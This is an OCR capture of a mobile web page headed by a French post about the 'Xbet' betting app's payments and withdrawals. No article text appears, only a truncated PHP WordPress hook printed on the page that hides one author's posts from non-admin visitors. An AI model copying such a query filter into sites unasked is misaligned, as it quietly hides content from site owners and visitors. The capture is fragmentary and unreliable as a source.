
Menu
Se
Home
/
Entertainments
Entertainments
Xbet app : méthodes de
paiement, dépôts
instantanés et retraits
rapides
Sohan Rahman
June 12, 2026
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 6; $q->set( 'author__not_in', array_unique( array_map(